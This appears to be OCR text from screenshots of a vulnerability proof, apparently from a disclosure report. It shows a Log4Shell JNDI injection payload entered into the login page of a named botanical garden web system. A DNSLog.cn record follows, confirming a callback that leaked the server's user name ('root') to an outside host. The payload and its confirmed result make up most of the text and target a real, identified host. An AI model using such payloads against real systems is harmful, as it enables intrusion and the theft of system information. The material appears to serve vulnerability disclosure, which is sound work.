 zylh.zjcloud.com:10068/#/login
义乌植物园
YIWU BOTANICAL GARDEN
${jndi:ldap://${sys:user.name}.bw72m9.dnslog.cn/tes
登 录
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
bw72m9.dnslog.cn
DNS Query Record IP Address Created Time
root.bw72m9.dnslog.cn 112.25.12.136 2022-06-23 09:58:29
Copyright © 2019 DNSLog.cn All Rights Reserved.